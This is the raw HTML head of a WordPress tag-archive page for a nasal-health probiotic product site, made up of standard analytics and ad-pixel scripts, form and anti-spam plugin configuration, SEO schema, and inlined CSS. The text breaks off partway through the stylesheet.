

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allerpops.com/tag/probiotic/
body_size: 177843
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8"> <script type="text/javascript">/*  */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/*  */</script> <meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><title>Probiotic Archives - Natural prebiotic for lasting nasal/sinus health</title><link rel="icon" type="image/png" href="https://allerpops.com/wp-content/uploads/2022/08/favicon.png" sizes="32x32">
 <script async src="https://www.googletagmanager.com/gtag/js?id=G-GDQQW5R9QZ"></script> <script>window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'G-GDQQW5R9QZ');</script>  <script>!function(w,d){if(!w.rdt){var p=w.rdt=function(){p.sendEvent?p.sendEvent.apply(p,arguments):p.callQueue.push(arguments)};p.callQueue=[];var t=d.createElement("script");t.src="https://www.redditstatic.com/ads/pixel.js",t.async=!0;var s=d.getElementsByTagName("script")[0];s.parentNode.insertBefore(t,s)}}(window,document);rdt('init','t2_gdn5rzl1m', {"optOut":false,"useDecimalCurrencyValues":true,"aaid":"<AAID-HERE>","email":"<EMAIL-HERE>","externalId":"<EXTERNAL-ID-HERE>","idfa":"<IDFA-HERE>"});rdt('track', 'PageVisit');</script> 
 <script>!function(f,b,e,v,n,t,s)
        {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
        n.callMethod.apply(n,arguments):n.queue.push(arguments)};
        if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
        n.queue=[];t=b.createElement(e);t.async=!0;
        t.src=v;s=b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t,s)}(window, document,'script',
        'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '1073915206368350');
        fbq('track', 'PageView');</script> <noscript>
<img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=1073915206368350&ev=PageView&noscript=1"/>
</noscript><meta name="facebook-domain-verification" content="jlig6h8wh6vlu7mjzb581edw9bncdc" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">var ctPublicFunctions = {"_ajax_nonce":"c8b4669859","_rest_nonce":"7da6952c24","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/allerpops.com\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":"1","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"allerpops.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}</script> <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">var ctPublic = {"_ajax_nonce":"c8b4669859","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":"0","settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":"1","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/allerpops.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":"1","data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"188bf0414469d106558485a8d2a8399f8fd48ac1cafde6d96a9e78dc8c75f766","emailEncoderPassKey":"eccabb38cedcc40b6911af8ad46fb737","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}</script> <link rel="canonical" href="https://allerpops.com/tag/probiotic/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Probiotic Archives" /><meta property="og:url" content="https://allerpops.com/tag/probiotic/" /><meta property="og:site_name" content="Natural prebiotic for lasting nasal/sinus health" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://allerpops.com/tag/probiotic/","url":"https://allerpops.com/tag/probiotic/","name":"Probiotic Archives - Natural prebiotic for lasting nasal/sinus health","isPartOf":{"@id":"https://allerpops.com/#website"},"breadcrumb":{"@id":"https://allerpops.com/tag/probiotic/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://allerpops.com/tag/probiotic/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://allerpops.com/"},{"@type":"ListItem","position":2,"name":"Probiotic"}]},{"@type":"WebSite","@id":"https://allerpops.com/#website","url":"https://allerpops.com/","name":"AllerPops","description":"AllerPops","publisher":{"@id":"https://allerpops.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://allerpops.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://allerpops.com/#organization","name":"AllerPops","url":"https://allerpops.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://allerpops.com/#/schema/logo/image/","url":"https://allerpops.com/wp-content/uploads/2020/06/AP-Logo-final.jpg","contentUrl":"https://allerpops.com/wp-content/uploads/2020/06/AP-Logo-final.jpg","width":1771,"height":629,"caption":"AllerPops"},"image":{"@id":"https://allerpops.com/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//fd.cleantalk.org' /><link rel='dns-prefetch' href='//js.hs-scripts.com' /><link rel='dns-prefetch' href='//platform-api.sharethis.com' /><link rel='dns-prefetch' href='//use.typekit.net' /><link rel="alternate" type="application/rss+xml" title="Natural prebiotic for lasting nasal/sinus health &raquo; Probiotic Tag Feed" href="https://allerpops.com/tag/probiotic/feed/" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:root{--woocommerce:#7f54b3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7f54b3;--wc-primary-text:#fff;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:#fff;--wc-content-bg:#fff;--wc-subtext:#767676}@media only screen and (max-width:768px){:root{--woocommerce:#7f54b3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7f54b3;--wc-primary-text:#fff;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:#fff;--wc-content-bg:#fff;--wc-subtext:#767676}}:root{--woocommerce:#7f54b3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7f54b3;--wc-primary-text:#fff;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:#fff;--wc-content-bg:#fff;--wc-subtext:#767676}:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#007bff;--secondary:#6c757d;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,:after,:before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%}article,aside,header,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}ul{margin-top:0;margin-bottom:1rem}ul ul{margin-bottom:0}strong{font-weight:bolder}a{color:#007bff;text-decoration:none;background-color:transparent}a:not([href]){color:inherit;text-decoration:none}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button,input,select{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}select{word-wrap:normal}[type=button],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=radio]{box-sizing:border-box;padding:0}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}h1,h2,h3,h4,h5{margin-bottom:.5rem;font-weight:500;line-height:1.2}h1{font-size:2.5rem}h2{font-size:2rem}h3{font-size:1.75rem}h4{font-size:1.5rem}h5{font-size:1.25rem}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.img-fluid{max-width:100%;height:auto}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.col-12,.col-lg-4,.col-lg-5,.col-lg-7,.col-md-6,.col-sm-6,.col-xl-12,.col-xl-3,.col-xl-9{position:relative;width:100%;padding-right:15px;padding-left:15px}.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}@media (min-width:576px){.col-sm-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}}@media (min-width:768px){.col-md-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}}@media (min-width:992px){.col-lg-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-lg-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-lg-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}}@media (min-width:1200px){.col-xl-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}.form-group{margin-bottom:1rem}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.collapse:not(.show){display:none}.dropdown{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.navbar{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;padding:.5rem 1rem}.navbar .container{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-nav{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-collapse{-ms-flex-preferred-size:100%;flex-basis:100%;-ms-flex-positive:1;flex-grow:1;-ms-flex-align:center;align-items:center}.navbar-expand{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand>.container{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand>.container{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.media{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start}.d-none{display:none!important}.d-flex{display:-ms-flexbox!important;display:flex!important}.flex-column{-ms-flex-direction:column!important;flex-direction:column!important}.justify-content-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.align-items-center{-ms-flex-align:center!important;align-items:center!important}.float-left{float:left!important}.h-100{height:100%!important}.pt-0{padding-top:0!important}.mt-auto{margin-top:auto!important}.text-center{text-align:center!important}.font-weight-bold{font-weight:700!important}.mfp-hide{display:none!important}button::-moz-focus-inner{padding:0;border:0}:root{--animate-duration:1s;--animate-delay:1s;--animate-repeat:1}*:not(ul):not(ol):not(blockquote):not(section){box-sizing:border-box;margin:0;padding:0}html,body,div,span,img,a,p,h1,h2,h3,h4,h5,option,legend,label,article,aside,header,nav,section{margin:0;padding:0;border:0;outline:0}html{margin:0;padding:0;width:100%;height:100%;font-size:100%;overflow-y:scroll}ul{margin:0;padding:0}strong{font-weight:700}img{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0)}.row{margin-right:-14px;margin-left:-14px}.col-12,.col-lg-4,.col-lg-5,.col-lg-7,.col-md-6,.col-sm-6,.col-xl-12,.col-xl-3,.col-xl-9{width:100%;padding-left:14px;padding-right:14px;position:relative}body{margin:0;width:100%;height:100%;color:#000;background:#fff;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font:400 18px/28px "proxima-nova",sans-serif}h1{font-size:72px;line-height:90px}h1.md{font-size:60px;line-height:74px}h2{font-size:48px;line-height:62px}h3{font-size:36px;line-height:48px}h4{font-size:30px;line-height:36px}h5{font-size:24px;line-height:30px}h1,h2,h3,h4,h5{font-weight:700;font-family:"proxima-nova",sans-serif}input[type=search],select{appearance:none;border:0!important;width:100%!important;color:#000!important;font-size:14px!important;font-weight:400!important;box-shadow:none!important;line-height:20px!important;padding:12px 18px!important;background:#fff!important;border-radius:500px!important;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0)}input[type=search]::-webkit-inner-spin-button,select::-webkit-inner-spin-button{-webkit-appearance:none;display:block;width:8px;color:#333;text-align:center;position:relative}input[type=search]::-webkit-input-placeholder,select::-webkit-input-placeholder{color:#000;font-size:14px;font-weight:400}input[type=search]::-moz-placeholder,select::-moz-placeholder{color:#000;font-size:14px;font-weight:400}input[type=search]:-ms-input-placeholder,select:-ms-input-placeholder{color:#000;font-size:14px;font-weight:400}input[type=search]:-moz-placeholder,select:-moz-placeholder{color:#000;font-size:14px;font-weight:400}a img{padding:initial}p{margin:0 0 30px}section{padding:50px 0}.lr-10{margin-left:-10px;margin-right:-10px}.lr-10 [class*=col-]{padding-left:10px;padding-right:10px}.container{width:100%;max-width:1280px;position:relative;padding-left:50px;padding-right:50px}.container .row:before,.container .row:after{display:none!important}.container-fluid{padding-left:50px;padding-right:50px}.container-fluid .row:before,.container-fluid .row:after{display:none!important}.btn{border:0;color:#000;font-size:18px;font-weight:700;line-height:28px;padding:8px 20px;position:relative;font-family:"proxima-nova",sans-serif;border-radius:500px;background-color:#fce402;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0)}.btn.btn-secondary{background-color:#640bdd}.btn.btn-black{color:#fff;background:#000}.list-inline{margin-left:-5px;margin-right:-5px}.list-inline li{padding-left:5px;padding-right:5px;display:inline-block}.entry-title .title{margin-bottom:3px}.entry-title .description p:last-child{margin-bottom:0}.horizontal-linebar{margin:0;padding:0;width:100%;height:initial;border-top:4px solid #000}[class^=icon-]:before,[class*=" icon-"]:before{font-family:"allerpops";font-style:normal!important;font-weight:400!important;font-variant:normal!important;text-transform:none!important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-arrow-right:before{content:"\e80b"}.icon-close:before{content:"\e80f"}.icon-user:before{content:"\e81c"}.icon-cart:before{content:"\e823"}.icon-search:before{content:"\e83c"}.noticebar{background:#fce402;width:100%!important}.noticebar .container-fluid{padding-left:15px;padding-right:15px}.noticebar .content{display:flex;padding:10px 30px;position:relative;align-items:center;justify-content:center}.noticebar .content p{color:#000;font-size:16px;font-weight:400;margin-bottom:0;line-height:24px}.noticebar .content .cross{right:0;border:0;color:#000;font-size:12px;position:absolute;background-color:transparent}.header-gutter{height:140px;min-height:140px}.header{top:0;left:0;width:100%;z-index:1030;position:fixed;background-color:#000}.header .container{padding-left:50px;padding-right:50px}.header .navbar{margin:0;padding:34.14px 0;background-color:transparent}.header .navbar .navbar-header .navbar-brand{padding:0;margin-right:0;position:relative}.header .navbar .navbar-header .navbar-brand img{max-width:210px;display:initial}.header .navbar .navbar-header .navbar-brand .sticky-logo{left:0;opacity:0;position:absolute}.header .navbar .navbar-collapse{justify-content:flex-end}.header .navbar .navbar-collapse .navbar-nav{align-items:center}.header .navbar .navbar-collapse .navbar-nav>li:not(:last-child){margin-right:30px}.header .navbar .navbar-collapse .navbar-nav>li>a{color:#000;display:block;position:relative;background:0 0;font:700 18px/28px "proxima-nova",sans-serif}.header .navbar .navbar-collapse .navbar-nav>li>a:after{display:none!important}.header .navbar .navbar-collapse .navbar-nav>li.btn-menu:not(:last-child){margin-right:15px}.header .navbar .navbar-collapse .navbar-nav>li.btn-menu>a{color:#fff;padding:5px 15px;white-space:nowrap;border-radius:500px;background:#640bdd;border:3px solid #640bdd;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0)}.header .navbar .navbar-collapse .navbar-nav>li.btn-menu.btn-border>a{color:#000;background:0 0;border:3px solid transparent}.header .navbar .navbar-collapse .navbar-nav>li.btn-menu.dropdown .dropdown-menu:before{height:48px}.header .navbar .navbar-collapse .navbar-nav>li.dropdown .dropdown-menu{left:0;border:0;z-index:1;opacity:0;padding:0;right:auto;margin-top:0;display:block;min-width:450px;overflow:initial;border-radius:0;visibility:hidden;background:#fce402;padding:27px 0 36px;top:calc(100% + 100px);box-shadow:0 24px 24px rgba(0,0,0,.16);-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0)}.header .navbar .navbar-collapse .navbar-nav>li.dropdown .dropdown-menu:before{left:0;width:100%;content:"";bottom:100%;height:56px;position:absolute;background:0 0}.header .navbar .navbar-collapse .navbar-nav>li.dropdown .dropdown-menu:after{top:0;left:35px;content:"";border-bottom:0;position:absolute;vertical-align:2px;display:inline-block;border-top:12px solid #000;border-right:12px solid transparent;border-left:12px solid transparent}.header .navbar .navbar-collapse .navbar-nav>li.dropdown .dropdown-menu li a{width:100%;color:#000;display:block;position:relative;padding:10px 36px;background:0 0;font:700 18px/26px "proxima-nova",sans-serif}.header .navbar .navbar-collapse .navbar-nav>li.header-search{position:relative;align-items:center;display:inline-flex}.header .navbar .navbar-collapse .navbar-nav>li.header-search .search-box{width:0;left:50%;border:0;opacity:0;z-index:1;border-radius:0;padding:10px 20px;visibility:hidden;position:absolute;background:#fce402;top:calc(100% + 28px);filter:drop-shadow(0px 24px 24px rgba(0,0,0,.16));transform:translateX(-50%)}.header .navbar .navbar-collapse .navbar-nav>li.header-search .search-box:before{left:0;right:0;width:0;height:0;top:-24px;content:"";z-index:-1;margin-left:auto;margin-right:auto;position:absolute;border:12px solid transparent;border-bottom-color:#fce402}.header .navbar .navbar-collapse .navbar-nav>li.header-search .search-box .form-group{margin:0;padding:0;position:relative}.header .navbar .navbar-collapse .navbar-nav>li.header-search .search-box .form-group:before{left:0;width:0;right:0;bottom:0;content:"";height:1px;margin-left:auto;background:#000;margin-right:auto;position:absolute}.header .navbar .navbar-collapse .navbar-nav>li.header-search .search-box .form-group .search-input{border:0!important;outline:0!important;width:100%!important;height:auto!important;color:#000!important;font-size:18px!important;padding:10px 0!important;line-height:28px!important;box-shadow:none!important;padding-right:22px!important;background:0 0!important;border-radius:0!important}.header .navbar .navbar-collapse .navbar-nav>li.header-search .search-box .form-group .search-input::-webkit-input-placeholder{color:#000;font-size:18px;font-weight:400}.header .navbar .navbar-collapse .navbar-nav>li.header-search .search-box .form-group .search-input::-moz-placeholder{color:#000;font-size:18px;font-weight:400}.header .navbar .navbar-collapse .navbar-nav>li.header-search .search-box .form-group .search-input:-ms-input-placeholder{color:#000;font-size:18px;font-weight:400}.header .navbar .navbar-collapse .navbar-nav>li.header-search .search-box .form-group .search-input:-moz-placeholder{color:#000;font-size:18px;font-weight:400}.header .navbar .navbar-collapse .navbar-nav>li.header-search .search-box .form-group .search-submit{right:0;top:auto;border:0;bottom:auto;color:#000;font-size:16px;position:absolute;background:0 0}.header .navbar .navbar-collapse .navbar-nav>li.shopping-cart .ajaxify-cart{position:relative}.header .navbar .navbar-collapse .navbar-nav>li.shopping-cart .ajaxify-cart .cart-qty{top:-8px;width:20px;right:-8px;height:20px;color:#000;display:block;font-size:12px;font-weight:700;line-height:20px;text-align:center;position:absolute;border-radius:500px;display:flex;justify-content:center;align-items:center;background-color:#fce402}.header .navbar .navbar-collapse .navbar-nav>li.my-account{margin-right:0!important}.header .navbar .navbar-collapse .navbar-nav__right{padding-left:30px}.header .navbar .navbar-collapse .navbar-nav__right>li:not(:last-child){margin-right:20px}.header .navbar .navbar-collapse .navbar-nav__right>li.mobile-navbar-toggler{display:none}.header.white{background:#fff}.navbar-toggle{border:0;padding:0;width:24px;display:block;border-radius:0;overflow:inherit;background:0 0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0)}.navbar-toggle .icon-bar{width:100%;height:4px;display:block;border-radius:1px;background-color:#fce402;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0)}.navbar-toggle .icon-bar:not(:last-child){margin-bottom:4px}.page-header{padding:50px 0 60px}.page-header .title{margin-bottom:5px}.blog-page{padding:100px 